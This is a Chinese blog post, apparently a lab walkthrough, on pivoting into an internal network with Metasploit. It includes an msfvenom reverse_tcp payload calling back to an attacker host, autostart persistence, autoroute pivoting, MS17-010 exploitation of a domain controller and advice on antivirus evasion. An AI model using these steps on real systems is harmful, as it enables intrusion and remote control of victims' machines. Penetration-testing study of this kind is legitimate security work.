msf生成后门实战漫游内网



前言:当我们在渗透当中首先拿到webshell权限,进一步提权渗透,获得内网的主机,假设在这里我们获取了具有双网卡的web服务器,我们的目的是通过这台web服务器,进行内网漫游,获取内网中其他主机的系统shell,以此达到漫游的目的。

1.实验环境

web服务器:192.168.4.129 1.1.1.12

域控服务器: 1.1.1.11

防火墙: 1.1.1.1

黑客(kali):192.168.4.136





2.我们获得webshell权限后,一般会上传远程木马,进行反向连接(内网与外网之间尽可能用反向连接,因为防火墙前一般对出去的流量监视的比较弱)

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.4.136 LPORT=2222 -f exe -o payload.exe

这里贴上参数注释:

将上面生成的木马程序,通过web端上传到目标服务器上,然后将其添加到系统自启项中,使其运行



我们此时需要在攻击端上设置相同的payload参数,让受害者主动连接攻击端

我们运行之后,此时已经获得了受害者的系统shell,我们要通过添加路由的方式,进入内网,

run autoroute -s 1.1.1.0/24



此时就可以将扫描的流量通过已经获取权限的系统system1流向内网任意一台主机,我们扫出来了445端口,如果系统没有及时打补丁,那么很可能系统存在永恒之蓝漏洞



下图可以看出流量的确是通过1.1.1.12流向1.1.1.11的



接下对内网的主机进行扫描,看是否存在永恒之蓝(ms17-010)漏洞,结果显示存在ms17-010漏洞可以利用



添加漏洞利用模块

配置相关参数 ,获取到目标主机的系统shell



我们可以通过sessions -i来查看获取到的系统shell权限,总共获取了两个,按照这个思路同样也可以继续渗透

我们上传的木马一定要进行免杀处理,不然上传的木马会被目标服务器的杀毒软件杀死,之前有写过免杀的,可以查看

msf生成后门实战漫游内网的更多相关文章

- 利用公网Msf+MS17010跨网段攻击内网

其实很多小白在对利用msf进行ms17010攻击的时候总是不成功,其实这都是因为网上大部分的文章都是写的内网对内网(192.168.1.2-->192.168.1.3)这样的案例,今天写了一下利 ...

- msf生成后门拿shell

0X01简介 这里我本来想学习 msf利用漏洞反弹shell的 但是 没有靶机....等找了靶机在弄吧 kali 172.18.5.118 靶机 172.18.5.240 先尝试能不能ping通 好 ...

- CTF大赛模拟-CFS三层内网漫游

CTF大赛模拟-CFS三层内网漫游 环境: 三台虚拟机,三个网络. target 1:192.168.161.178 ,192.168.52.132 (linux) target 2:192.168. ...

- SSH反向代理转发至内网msf

前言 买了个便宜的 vps , 在上面装 msf 也装不上,于是想着把端口映射到内网来. 正文 拓扑如下: 首先在内网主机 B ssh -fCNR 7281:localhost:5000 root@C ...

- 利用MSF实现三层网络的一次内网渗透

目标IP192.168.31.207 很明显这是一个文件上传的靶场 白名单限制 各种尝试之后发现这是一个检测文件类型的限制 上传php大马文件后抓包修改其类型为 image/jpeg 上传大马之后发 ...

- Vulnstack内网靶场1

最近发现了一个内网的靶场网站,简单配置一下网络就可以,不用自己搭建这么麻烦漏洞信息 (qiyuanxuetang.net) 环境配置 内网1靶场由三台机器构成:WIN7.2008 server.200 ...

- Vulnstack内网靶场3

Vulnstack内网靶场3 (qiyuanxuetang.net) 环境配置 打开虚拟机镜像为挂起状态,第一时间进行快照,部分服务未做自启,重启后无法自动运行. 挂起状态,账号已默认登陆,cento ...

- Vulnstack内网靶场2

环境配置 内网2靶场由三台机器构成:WIN7.2008 server.2012 server 其中2008做为对外的web机,win7作为个人主机可上网,2012作为域控 网络适配器已经设置好了不用自 ...

- 刺透内网的HTTP代理

从偶然出发 在做测试的时候发现了这样一个漏洞,原请求报文如下: GET / HTTP/1.1 Host: attack_website [... HEADER ...] ... 当时最初目的是想测SS ...

随机推荐

- 自从学会了VBA字典,VLOOKUP都不那么香了

上篇博文中,小爬曾多次为VBA字典带货.鼓励多用字典,可以让我们的VBA脚本工具执行更快.今天小爬来细聊一下VBA字典的具体应用!如果你有一定VBA基础,那么看完你一定会对VBA字典有全新的认识:如果 ...

- 1012day-人口普查系统

1.name.jsp <%@ page language="java" contentType="text/html; charset=UTF-8" pa ...

- linux挂载windows nfs

1.win下创建nfs文件夹并共享 2.登陆linux,执行 yum 3.创建挂载点 4.挂载win nfs 5./etc/fstab添加永久挂载 6.查看挂载磁盘,此时windows盘已落在linu ...

- JVM之栈、堆、方法区(三)

一.CPU和内存的交互 今天除夕,祝大家新年快乐,其实,我们知道的,我们的CPU跟内存会有非常频繁的交互,因为如果这个频繁的交互是交给我们的磁盘的话,那么随着我们的CPU运转速度越来越快,那么我们的磁 ...

- 《Spring Boot 实战纪实》之过滤器

导航 什么是过滤器 Spring的过滤器 Filter定义 过滤的对象 典型应用 过滤器的使用 Filter生命周期 过滤器链 自定义敏感词过滤器 新增自定义过滤器 添加 @WebFilter注解 添 ...

- ApacheCN Java 译文集 20210921 更新

新增了五个教程: Java 设计模式最佳实践 零.前言 一.从面向对象到函数式编程 二.创建型模式 三.行为模式 四.结构模式 五.函数式模式 六.让我们开始反应式吧 七.反应式设计模式 八.应用架构 ...

- 安装JDK,以及配置环境变量

卸载JDK 删除Java的安装目录 删除JAVA_HOME 删除path下关于Java的目录 Java-version 安装JDK 使用浏览器搜索JDK,找到下载地址 同意协议 下载电脑对应的版本 双 ...

- 「CTSC 2011」排列

「CTSC 2011」排列 要求不存在公差为 A 或者公比为 B 的子列,那么实际上可以把该问题转化为求一个图的最优拓朴序. 任意差为 A 或者比为 B 的两个数连一条边. 求一个合法序列的答案可以用 ...

- Android编译implement、api 和compile区别【转】

感谢大佬:https://blog.csdn.net/fengyeNom1/article/details/81903186 前言 2017 年google 后,Android studio 版本更新 ...

- springboot加载外部配置文件

网上搜集和整理如下(自己已验证过) 1. war包在tomcat中加载外部配置文件 war包运行在独立tomcat下时,如何加载war包外部配置application.properties,以达到每次 ...